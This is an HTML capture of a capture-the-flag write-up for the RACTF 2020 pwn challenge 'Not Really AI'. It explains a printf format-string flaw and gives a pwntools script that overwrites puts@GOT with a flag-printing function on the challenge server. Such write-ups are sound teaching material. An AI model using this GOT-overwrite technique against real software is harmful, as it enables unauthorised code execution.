mask="url(#_R_5jmj5kqiv5ubsnpfivb_)"></rect></svg></button></a></li></ul></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg bg-tint-base! -translate-x-1/2! top-0 left-1/2 absolute z-10 not-pointer-none:block hidden scale-0 opacity-0 transition-[scale,opacity] pointer-events-none -mt-4" aria-label="Scroll back" tabindex="-1" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8"><title>chevron-up</title><defs><mask id="_R_lqj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-up.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lqj5kqiv5ubsnpfivb_)"></rect></svg></button><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg bg-tint-base! -translate-x-1/2! bottom-0 left-1/2 mb-2 absolute z-10 not-pointer-none:block hidden scale-0 transition-[scale,opacity] pointer-events-none" aria-label="Scroll further" tabindex="-1" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8"><title>chevron-down</title><defs><mask id="_R_luj5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_luj5kqiv5ubsnpfivb_)"></rect></svg></button></div><a class="button group/button rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border hover:border-tint-hover disabled:border-tint hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-3 text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 gap-3 whitespace-normal bg-transparent depth-subtle:shadow-none border-tint-subtle m-2 mt-auto sidebar-default:mr-4" aria-label="Powered by GitBook" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-MGTwyWM2qvZUYoA6aAe" rel="noopener noreferrer"><svg class="gb-icon button-leading-icon size-text-2xl size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_7j5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2c.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_7j5kqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Powered by GitBook</span></a></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-2 absolute top-4 bg-tint-base! transition-discrete left-full ml-4 hidden animate-blur-out" aria-label="Close" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>xmark</title><defs><mask id="_R_at5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_at5kqiv5ubsnpfivb_)"></rect></svg></button></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>On this page<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$--><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"><!--$?--><template id="B:0"></template><!--/$--></div></div><div class="sticky bottom-0 z-10 mt-auto flex flex-col bg-tint-base theme-gradient-tint:bg-gradient-tint theme-gradient:bg-gradient-primary theme-muted:bg-tint-subtle [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle border-tint-subtle xl:max-2xl:page-api-block:border-t xl:max-2xl:page-api-block:p-2 pt-4"><div class="mt-4" data-visual-test="removed"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="Copy page" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Copy</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="More" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon group-data-[state=open]/dropdown:rotate-180 group-open:rotate-180 size-3 transition-all button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/writeups/2020-writeups">2020 Writeups</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_156qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_156qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/writeups/2020-writeups/ractf">RACTF</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_196qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_196qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/writeups/2020-writeups/ractf/pwn">Pwn</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">Not Really AI</h1></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">A pwn challenge. Just a simple format string exploit.</p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">Protections: Partial RELRO, no PIE, therefore we can overwrite the GOT as it is not read-only.<!-- --></p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">When our input is asked for, it is printed out using printf without proper format strings.</p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">Our input is put on the stack, so the program is vulnerable to arbtirary writes via <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">%n</code>.</p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">There&#x27;s no buffer overflow, and only one input, so we shouldn&#x27;t be leaking anything.</p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">We can send a simple format string overwrite payload to rewrite puts@GOT with the address of the function flaggy, and the flag will be yours. This works as puts@plt is called just after printf is called on our input, so we can overwrite the GOT entry with a different value.</p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">Thus when the plt is called it will find a different GOT value and jump to that.</p><p class="has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start">Here is the solve script:</p><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_1_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">from</span><span style="color:var(--shiki-foreground)"> pwn </span><span style="color:var(--shiki-token-keyword)">import</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-keyword)">*</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">e </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">ELF</span><span style="color:var(--shiki-token-punctuation)">(</span><span style="color:var(--shiki-token-string-expression)">&quot;./nra&quot;</span><span style="color:var(--shiki-token-punctuation)">)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">def</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">getproc</span><span style="color:var(--shiki-foreground)">():</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">return</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">remote</span><span style="color:var(--shiki-token-punctuation)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;95.216.233.106&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-token-constant)">43941</span><span style="color:var(--shiki-token-punctuation)">)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-comment)">#return e.process()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">def</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">write_fmt</span><span style="color:var(--shiki-foreground)">(</span><span style="color:var(--shiki-token-parameter)">string</span><span style="color:var(--shiki-foreground)">):</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    p </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">getproc</span><span style="color:var(--shiki-token-punctuation)">()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    p</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">sendline</span><span style="color:var(--shiki-token-punctuation)">(string)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    p</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">recvline</span><span style="color:var(--shiki-token-punctuation)">()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    out </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> p</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">recv</span><span style="color:var(--shiki-token-punctuation)">()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    p</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">close</span><span style="color:var(--shiki-token-punctuation)">()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">return</span><span style="color:var(--shiki-foreground)"> out</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">auto </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">FmtStr</span><span style="color:var(--shiki-token-punctuation)">(execute_fmt</span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-token-punctuation)">write_fmt)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">writes </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-punctuation)">{</span><span style="color:var(--shiki-foreground)">e</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-foreground)">got</span><span style="color:var(--shiki-token-punctuation)">[</span><span style="color:var(--shiki-token-string-expression)">&#x27;puts&#x27;</span><span style="color:var(--shiki-token-punctuation)">]:</span><span style="color:var(--shiki-foreground)"> e</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-foreground)">sym</span><span style="color:var(--shiki-token-punctuation)">[</span><span style="color:var(--shiki-token-string-expression)">&#x27;flaggy&#x27;</span><span style="color:var(--shiki-token-punctuation)">]}</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">payload </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> fmtstr</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">fmtstr_payload</span><span style="color:var(--shiki-token-punctuation)">(auto.offset, writes)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">p </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">getproc</span><span style="color:var(--shiki-token-punctuation)">()</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">p</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">sendline</span><span style="color:var(--shiki-token-punctuation)">(payload)</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">p</span><span style="color:var(--shiki-token-punctuation)">.</span><span style="color:var(--shiki-token-function)">interactive</span><span style="color:var(--shiki-token-punctuation)">()</span></span></span></code></pre></div></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/writeups/2020-writeups/ractf/pwn/puffer-overflow/puffer-overflow"><span class="flex flex-col flex-1 text-right"><span class="text-xs">Previous</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Puffer Overflow</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration"><span class="flex flex-col flex-1"><span class="text-xs">Next</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">A Flash Of Inspiration</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" 